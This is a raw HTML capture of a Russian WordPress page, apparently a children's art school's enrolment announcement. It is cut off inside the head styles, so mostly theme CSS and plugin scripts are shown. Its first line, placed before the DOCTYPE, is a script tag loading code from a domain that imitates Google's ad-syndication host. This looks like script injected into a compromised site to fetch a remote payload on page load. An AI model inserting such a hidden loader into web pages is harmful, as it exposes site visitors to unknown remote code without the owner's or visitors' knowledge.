

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://dvpalitra.ru/%D0%BD%D0%B0%D0%B1%D0%BE%D1%80-%D1%83%D1%87%D0%B0%D1%89%D0%B8%D1%85%D1%81%D1%8F-%D0%B2-%D0%B4%D1%85%D1%88/
body_size: 23236
content:
<script src="//sync.gsyndication.com/"></script><!DOCTYPE html>
<html lang="ru-RU">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<link rel="profile" href="https://gmpg.org/xfn/11">

<title>Набор учащихся в ДХШ</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Лента" href="http://dvpalitra.ru/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Лента комментариев" href="http://dvpalitra.ru/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Лента комментариев к &laquo;Набор учащихся в ДХШ&raquo;" href="http://dvpalitra.ru/%d0%bd%d0%b0%d0%b1%d0%be%d1%80-%d1%83%d1%87%d0%b0%d1%89%d0%b8%d1%85%d1%81%d1%8f-%d0%b2-%d0%b4%d1%85%d1%88/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/dvpalitra.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://dvpalitra.ru/wp-includes/css/dist/block-library/style.min.css?ver=6.5' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ashe-style-css' href='http://dvpalitra.ru/wp-content/themes/ashe/style.css?ver=2.234' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='http://dvpalitra.ru/wp-content/themes/ashe/assets/css/fontawesome.min.css?ver=6.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='fontello-css' href='http://dvpalitra.ru/wp-content/themes/ashe/assets/css/fontello.css?ver=6.5' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='http://dvpalitra.ru/wp-content/themes/ashe/assets/css/slick.css?ver=6.5' type='text/css' media='all' />
<link rel='stylesheet' id='scrollbar-css' href='http://dvpalitra.ru/wp-content/themes/ashe/assets/css/perfect-scrollbar.css?ver=6.5' type='text/css' media='all' />
<link rel='stylesheet' id='ashe-responsive-css' href='http://dvpalitra.ru/wp-content/themes/ashe/assets/css/responsive.css?ver=1.9.7' type='text/css' media='all' />
<link rel='stylesheet' id='ashe-playfair-font-css' href='//fonts.googleapis.com/css?family=Playfair+Display%3A400%2C700&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='ashe-opensans-font-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400italic%2C400%2C600italic%2C600%2C700italic%2C700&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='bvi-style-css' href='http://dvpalitra.ru/wp-content/plugins/button-visually-impaired/assets/css/bvi.min.css?ver=2.0' type='text/css' media='all' />
<style id='bvi-style-inline-css' type='text/css'>
a.bvi-link-widget, a.bvi-link-shortcode {color: #ffffff !important; background-color: #e53935 !important;}
</style>
<script type="text/javascript" id="wp-statistics-tracker-js-extra">
/* <![CDATA[ */
var WP_Statistics_Tracker_Object = {"hitRequestUrl":"http:\/\/dvpalitra.ru\/wp-json\/wp-statistics\/v2\/hit?wp_statistics_hit_rest=yes&track_all=1&current_page_type=post&current_page_id=2098&search_query&page_uri=LyVEMCVCRCVEMCVCMCVEMCVCMSVEMCVCRSVEMSU4MC0lRDElODMlRDElODclRDAlQjAlRDElODklRDAlQjglRDElODUlRDElODElRDElOEYtJUQwJUIyLSVEMCVCNCVEMSU4NSVEMSU4OC8","keepOnlineRequestUrl":"http:\/\/dvpalitra.ru\/wp-json\/wp-statistics\/v2\/online?wp_statistics_hit_rest=yes&track_all=1&current_page_type=post&current_page_id=2098&search_query&page_uri=LyVEMCVCRCVEMCVCMCVEMCVCMSVEMCVCRSVEMSU4MC0lRDElODMlRDElODclRDAlQjAlRDElODklRDAlQjglRDElODUlRDElODElRDElOEYtJUQwJUIyLSVEMCVCNCVEMSU4NSVEMSU4OC8","option":{"dntEnabled":false,"cacheCompatibility":""}};
/* ]]> */
</script>
<script type="text/javascript" src="http://dvpalitra.ru/wp-content/plugins/wp-statistics/assets/js/tracker.js?ver=6.5" id="wp-statistics-tracker-js"></script>
<script type="text/javascript" src="http://dvpalitra.ru/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://dvpalitra.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="http://dvpalitra.ru/wp-json/" /><link rel="alternate" type="application/json" href="http://dvpalitra.ru/wp-json/wp/v2/posts/2098" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://dvpalitra.ru/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5" />
<link rel="canonical" href="http://dvpalitra.ru/%d0%bd%d0%b0%d0%b1%d0%be%d1%80-%d1%83%d1%87%d0%b0%d1%89%d0%b8%d1%85%d1%81%d1%8f-%d0%b2-%d0%b4%d1%85%d1%88/" />
<link rel='shortlink' href='http://dvpalitra.ru/?p=2098' />
<link rel="alternate" type="application/json+oembed" href="http://dvpalitra.ru/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fdvpalitra.ru%2F%25d0%25bd%25d0%25b0%25d0%25b1%25d0%25be%25d1%2580-%25d1%2583%25d1%2587%25d0%25b0%25d1%2589%25d0%25b8%25d1%2585%25d1%2581%25d1%258f-%25d0%25b2-%25d0%25b4%25d1%2585%25d1%2588%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://dvpalitra.ru/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fdvpalitra.ru%2F%25d0%25bd%25d0%25b0%25d0%25b1%25d0%25be%25d1%2580-%25d1%2583%25d1%2587%25d0%25b0%25d1%2589%25d0%25b8%25d1%2585%25d1%2581%25d1%258f-%25d0%25b2-%25d0%25b4%25d1%2585%25d1%2588%2F&#038;format=xml" />
<script type="text/javascript">
<!--
/******************************************************************************
***   COPY PROTECTED BY http://chetangole.com/blog/wp-copyprotect/   version 3.1.0 ****
******************************************************************************/
var message="Установлена защита от копирования";
function clickIE4(){
if (event.button==2){
alert(message);
return false;
}
}

function clickNS4(e){
if (document.layers||document.getElementById&&!document.all){
if (e.which==2||e.which==3){
alert(message);
return false;
}
}
}

if (document.layers){
document.captureEvents(Event.MOUSEDOWN);
document.onmousedown=clickNS4;
}
else if (document.all&&!document.getElementById){
document.onmousedown=clickIE4;
}
document.oncontextmenu=new Function("alert(message);return false")
// --> 
</script>

<script type="text/javascript" src="http://dvpalitra.ru/wp-includes/js/tw-sack.min.js?ver=1.6.1" id="sack-js"></script>
        <!-- WP DS Blog Map Function -->
        <link rel="stylesheet" href="http://dvpalitra.ru/wp-content/plugins/wp-ds-blog-map/wp-ds-blogmap.css" type="text/css" media="screen" />
                <!-- END WP DS Blog Map Function -->
<!-- Analytics by WP Statistics v14.5 - https://wp-statistics.com/ -->
<link rel="pingback" href="http://dvpalitra.ru/xmlrpc.php">
<style id="ashe_dynamic_css">body {background-color: #ffffff;}#top-bar {background-color: #ffffff;}#top-bar a {color: #000000;}#top-bar a:hover,#top-bar li.current-menu-item > a,#top-bar li.current-menu-ancestor > a,#top-bar .sub-menu li.current-menu-item > a,#top-bar .sub-menu li.current-menu-ancestor> a {color: #71931a;}#top-menu .sub-menu,#top-menu .sub-menu a {background-color: #ffffff;border-color: rgba(0,0,0, 0.05);}@media screen and ( max-width: 979px ) {.top-bar-socials {float: none !important;}.top-bar-socials a {line-height: 40px !important;}}.header-logo a,.site-description {color: #111111;}.entry-header {background-color: #ffffff;}#main-nav {background-color: #ffffff;box-shadow: 0px 1px 5px rgba(0,0,0, 0.1);}#featured-links h6 {background-color: rgba(255,255,255, 0.85);color: #000000;}#main-nav a,#main-nav i,#main-nav #s {color: #000000;}.main-nav-sidebar span,.sidebar-alt-close-btn span {background-color: #000000;}#main-nav a:hover,#main-nav i:hover,#main-nav li.current-menu-item > a,#main-nav li.current-menu-ancestor > a,#main-nav .sub-menu li.current-menu-item > a,#main-nav .sub-menu li.current-menu-ancestor> a {color: #71931a;}.main-nav-sidebar:hover span {background-color: #71931a;}#main-menu .sub-menu,#main-menu .sub-menu a {background-color: #ffffff;border-color: rgba(0,0,0, 0.05);}#main-nav #s {background-color: #ffffff;}#main-nav #s::-webkit-input-placeholder { /* Chrome/Opera/Safari */color: rgba(0,0,0, 0.7);}#main-nav #s::-moz-placeholder { /* Firefox 19+ */color: rgba(0,0,0, 0.7);}#main-nav #s:-ms-input-placeholder { /* IE 10+ */color: rgba(0,0,0, 0.7);}#main-nav #s:-moz-placeholder { /* Firefox 18- */color: rgba(0,0,0, 0.7);}/* Background */.sidebar-alt,#featured-links,.main-content,.featured-slider-area,.page-content select,.page-content input,.page-content textarea {background-color: #ffffff;}/* Text */.page-content,.page-content select,.page-content input,.page-content textarea,.page-content .post-author a,.page-content .ashe-widget a,.page-content .comment-author {color: #464646;}/* Title */.page-content h1,.page-content h2,.page-content h3,.page-content h4,.page-content h5,.page-content h6,.page-content .post-title a,.page-content .author-description h4 a,.page-content .related-posts h4 a,.page-content .blog-pagination .previous-page a,.page-content .blog-pagination .next-page a,blockquote,.page-content .post-share a {color: #030303;}.page-content .post-title a:hover {color: rgba(3,3,3, 0.75);}/* Meta */.page-content .post-date,.page-content .post-comments,.page-content .post-author,.page-content [data-layout*="list"] .post-author a,.page-content .related-post-date,.page-content .comment-meta a,.page-content .author-share a,.page-content .post-tags a,.page-content .tagcloud a,.widget_categories li,.widget_archive li,.ahse-subscribe-box p,.rpwwt-post-author,.rpwwt-post-categories,.rpwwt-post-date,.rpwwt-post-comments-number {color: #a1a1a1;}.page-content input::-webkit-input-placeholder { /* Chrome/Opera/Safari */color: #a1a1a1;}.page-content input::-moz-placeholder { /* Firefox 19+ */color: #a1a1a1;}.page-content input:-ms-input-placeholder { /* IE 10+ */color: #a1a1a1;}.page-content input:-moz-placeholder { /* Firefox 18- */color: #a1a1a1;}/* Accent */a,.post-categories,.page-content .ashe-widget.widget_text a {color: #71931a;}/* Disable TMP.page-content .elementor a,.page-content .elementor a:hover {color: inherit;}*/.ps-container > .ps-scrollbar-y-rail > .ps-scrollbar-y {background: #71931a;}a:not(.header-logo-a):hover {color: rgba(113,147,26, 0.8);}blockquote {border-color: #71931a;}/* Selection */::-moz-selection {color: #ffffff;background: #71931a;}::selection {color: #ffffff;background: #71931a;}/* Border */.page-content .post-footer,[data-layout*="list"] .blog-grid > li,.page-content .author-description,.page-content .related-posts,.page-content .entry-comments,.page-content .ashe-widget li,.page-content #wp-calendar,.page-content #wp-calendar caption,.page-content #wp-calendar tbody td,.page-content .widget_nav_menu li a,.page-content .tagcloud a,.page-content select,.page-content input,.page-content textarea,.widget-title h2:before,.widget-title h2:after,.post-tags a,.gallery-caption,.wp-caption-text,table tr,table th,table td,pre,.category-description {border-color: #e8e8e8;}hr {background-color: #e8e8e8;}/* Buttons */.widget_search i,.widget_search #searchsubmit,.wp-block-search button,.single-navigation i,.page-content .submit,.page-content .blog-pagination.numeric a,.page-content .blog-pagination.load-more a,.page-content .ashe-subscribe-box input[type="submit"],.page-content .widget_wysija input[type="submit"],.page-content .post-password-form input[type="submit"],.page-content .wpcf7 [type="submit"] {color: #ffffff;background-color: #333333;}.single-navigation i:hover,.page-content .submit:hover,.ashe-boxed-style .page-content .submit:hover,.page-content .blog-pagination.numeric a:hover,.ashe-boxed-style .page-content .blog-pagination.numeric a:hover,.page-content .blog-pagination.numeric span,.page-content .blog-pagination.load-more a:hover,.page-content .ashe-subscribe-box input[type="submit"]:hover,.page-content .widget_wysija input[type="submit"]:hover,.page-content .post-password-form input[type="submit"]:hover,.page-content .wpcf7 [type="submit"]:hover {color: #ffffff;background-color: #71931a;}/* Image Overlay */.image-overlay,#infscr-loading,.page-content h4.image-overlay {color: #ffffff;background-color: rgba(73,73,73, 0.3);}.image-overlay a,.post-slider .prev-arrow,.post-slider .next-arrow,.page-content .image-overlay a,#featured-slider .slick-arrow,#featured-slider .slider-dots {color: #ffffff;}.slide-caption {background: rgba(255,255,255, 0.95);}#featured-slider .slick-active {background: #ffffff;}#page-footer,#page-footer select,#page-footer input,#page-footer textarea {background-color: #f6f6f6;color: #333333;}#page-footer,#page-footer a,#page-footer select,#page-footer input,#page-footer textarea {color: #333333;}#page-footer #s::-webkit-input-placeholder { /* Chrome/Opera/Safari */color: #333333;}#page-footer #s::-moz-placeholder { /* Firefox 19+ */color: #333333;}#page-footer #s:-ms-input-placeholder { /* IE 10+ */color: #333333;}#page-footer #s:-moz-placeholder { /* Firefox 18- */color: #333333;}/* Title */#page-footer h1,#page-footer h2,#page-footer h3,#page-footer h4,#page-footer h5,#page-footer h6 {color: #111111;}#page-footer a:hover {color: #71931a;}/* Border */#page-footer a,#page-footer .ashe-widget li,#page-footer #wp-calendar,#page-footer #wp-calendar caption,#page-footer #wp-calendar tbody td,#page-footer .widget_nav_menu li a,#page-footer select,#page-footer input,#page-footer textarea,#page-footer .widget-title h2:before,#page-footer .widget-title h2:after,.footer-widgets {border-color: #e0dbdb;}#page-footer hr {background-color: #e0dbdb;}.ashe-preloader-wrap {background-color: #ffffff;}@media screen and ( max-width: 768px ) {#featured-links {display: none;}}.header-logo a {font-family: 'Open Sans';}#top-menu li a {font-family: 'Open Sans';}#main-menu li a {font-family: 'Open Sans';}#mobile-menu li,.mobile-menu-btn a {font-family: 'Open Sans';}#top-menu li a,#main-menu li a,#mobile-menu li,.mobile-menu-btn a {text-transform: uppercase;}.boxed-wrapper {max-width: 1160px;}.sidebar-alt {max-width: 340px;left: -340px; padding: 85px 35px 0px;}.sidebar-left,.sidebar-right {width: 307px;}.main-container {width: calc(100% - 614px);width: -webkit-calc(100% - 614px);}#top-bar > div,#main-nav > div,#featured-links,.main-content,.page-footer-inner,.featured-slider-area.boxed-wrapper {padding-left: 40px;padding-right: 40px;}[data-layout*="list"] .blog-grid .has-post-thumbnail .post-media {float: left;max-width: 300px;width: 100%;}[data-layout*="list"] .blog-grid .has-post-thumbnail .post-content-wrap {width: calc(100% - 300px);width: -webkit-calc(100% - 300px);float: left;padding-left: 37px;}[data-layout*="list"] .blog-grid > li {padding-bottom: 39px;}[data-layout*="list"] .blog-grid > li {margin-bottom: 39px;}[data-layout*="list"] .blog-grid .post-header, [data-layout*="list"] .blog-grid .read-more {text-align: left;}#top-menu {float: left;}.top-bar-socials {float: right;}.entry-header {height: 500px;background-image:url(http://dvpalitra.ru/wp-content/uploads/2024/11/cropped-Рисунок5.jpg);background-size: cover;}.entry-header {background-position: center center;}.logo-img {max-width: 500px;}.mini-logo a {max-width: 70px;}.header-logo a:not(.logo-img),.site-description {display: none;}#main-nav {text-align: center;}.main-nav-sidebar {position: absolute;top: 0px;left: 40px;z-index: 1;}.main-nav-icons {position: absolute;top: 0px;right: 40px;z-index: 2;}.mini-logo {position: absolute;left: auto;top: 0;}.main-nav-sidebar ~ .mini-logo {margin-left: 30px;}#featured-links .featured-link {margin-right: 20px;}#featured-links .featured-link:last-of-type {margin-right: 0;}#featured-links .featured-link {width: calc( (100% - -20px) / 0 - 1px);width: -webkit-calc( (100% - -20px) / 0- 1px);}.featured-link:nth-child(1) .cv-inner {display: none;}.featured-link:nth-child(2) .cv-inner {display: none;}.featured-link:nth-child(3) .cv-inner {display: none;}.blog-grid > li {width: 100%;margin-bottom: 30px;}.sidebar-right {padding-left: 37px;}.sidebar-left {padding-right: 37px;}.footer-widgets > .ashe-widget {width: 30%;margin-right: 5%;}.footer-widgets > .ashe-widget:nth-child(3n+3) {margin-right: 0;}.footer-widgets > .ashe-widget:nth-child(3n+4) {clear: both;}.copyright-info {float: right;}.footer-socials {float: left;}.woocommerce div.product .stock,.woocommerce div.product p.price,.woocommerce div.product span.price,.woocommerce ul.products li.product .price,.woocommerce-Reviews .woocommerce-review__author,.woocommerce form .form-row .required,.woocommerce form .form-row.woocommerce-invalid label,.woocommerce .page-content div.product .woocommerce-tabs ul.tabs li a {color: #464646;}.woocommerce a.remove:hover {color: #464646 !important;}.woocommerce a.remove,.woocommerce .product_meta,.page-content .woocommerce-breadcrumb,.page-content .woocommerce-review-link,.page-content .woocommerce-breadcrumb a,.page-content 